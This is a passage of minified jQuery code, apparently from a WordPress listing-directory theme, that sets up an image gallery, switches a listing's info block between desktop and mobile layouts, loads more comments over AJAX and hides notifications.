img").each(function(t,e){if(!e.dataset.fullSizeSrc||!e.dataset.fullSizeWidth||!e.dataset.fullSizeHeight)return!1;e.dataset.fullWidth=e.dataset.fullSizeWidth,e.dataset.fullHeight=e.dataset.fullSizeHeight,i.push({src:e.dataset.fullSizeSrc,w:e.dataset.fullWidth||0,h:e.dataset.fullHeight||0,el:e}),e==n&&(a=t)}),new MyListing.PhotoSwipe(i,a)})}),g=document.querySelector(".listing-main-info"),p=document.querySelector(".main-info-desktop"),f=document.querySelector(".main-info-mobile"),m=window.matchMedia("(max-width: 1200px)"),g&&p&&f&&(m.matches&&f.appendChild(g),u=function(t){(t.matches?f:p).appendChild(g)},"function"==typeof m.addEventListener?m.addEventListener("change",u):m.addListener(u)),jQuery(function(s){var o=s("#case27-post-id").val();s(".comments-list-wrapper").each(function(t,e){var i=(e=s(e)).data("current-page"),n=e.data("page-count"),a=1<i?"lower":"upper";e.on("click",".nav-links .load-more",function(t){t.preventDefault(),"upper"==a?i++:i--,e.addClass("loading-comments"),s.get(CASE27.mylisting_ajax_url,{action:"list_comments",page:i,post_id:o,page_count:n,direction:a},function(t){"string"==typeof t&&('<ul class="comments-list"></ul>'===t||t.length<10?e.find(".nav-links .load-more").hide():e.find("ul.comments-list").append(s(t).children())),e.removeClass("loading-comments"),("lower"==a&&i<=1||"upper"==a&&n<=i)&&e.find(".nav-links .load-more").hide()})})})}),jQuery(function(e){e(".hide-notification").click(function(t){t.preventDefault(),e(t.target).parents(".listing-notifications").hide()})}) });
//,jQuery(".listing-tab").one("mylisting:single:tab-switched",function(){jQuery(this).find("ins").each(function(t,e){"done"!==e.dataset.adsbygoogleStatus&&(adsbygoogle=window.adsbygoogle||[]).push({})})})
